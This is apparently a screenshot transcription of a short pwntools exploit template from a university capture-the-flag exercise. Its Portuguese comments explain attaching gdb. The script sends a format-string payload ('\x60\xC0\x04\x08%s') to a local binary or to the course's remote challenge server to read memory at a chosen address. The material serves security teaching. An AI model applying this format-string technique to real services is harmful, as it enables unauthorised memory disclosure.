 Activities Text Editor Nov 24 17:49
Open *exploit_example.py Save
~/Downloads/Semana7-Desafio1
1 from pwn import *
2
3 LOCAL = True
4
5 if LOCAL:
6     p = process("./program")
7     """
8     O pause() para este script e permite-te usar o gdb para dar attach ao processo
9     Para dar attach ao processo tens de obter o pid do processo a partir do output deste programa.
10     (Exemplo: Starting local process './program': pid 9717 - O pid seria  9717)
11     Depois correr o gdb de forma a dar attach.
12     (Exemplo: `$ gdb attach 9717` )
13     Ao dar attach ao processo com o gdb, o programa para na instrução onde estava a correr.
14     Para continuar a execução do programa deves no gdb  enviar o comando "continue" e dar enter no
script da exploit.
15     """
16     pause()
17 else:
18     p = remote("ctf-fsi.fe.up.pt", 4004)
19
20 p.recvuntil(b"got:")
21 p.sendline(b"\x60\xC0\x04\x08%s")
22 p.interactive()
Python Tab Width: 8 Ln 22, Col 16 INS
"exploit_example.py" selected (768 bytes)